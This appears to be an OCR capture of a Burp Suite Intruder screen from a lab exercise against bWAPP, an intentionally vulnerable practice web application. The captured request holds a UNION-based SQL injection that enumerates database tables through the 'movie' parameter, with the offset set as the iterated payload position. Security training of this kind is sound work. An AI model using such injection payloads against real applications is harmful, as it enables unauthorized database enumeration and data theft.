 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/bWAPP/sqli_2.php?movie=1%20UNION%20ALL%20SELECT%20table_schema,%20table_name,%20null,%20null,%20null,%20null,%20null%20FROM%2
0information_schema.tables%20LIMIT%201%20OFFSET%20§2§;-- UNION&action=go
Host: bepp:8088
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://bepp:8088/bWAPP/sqli_2.php?movie=5&action=go
Cookie: security_level=0
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 609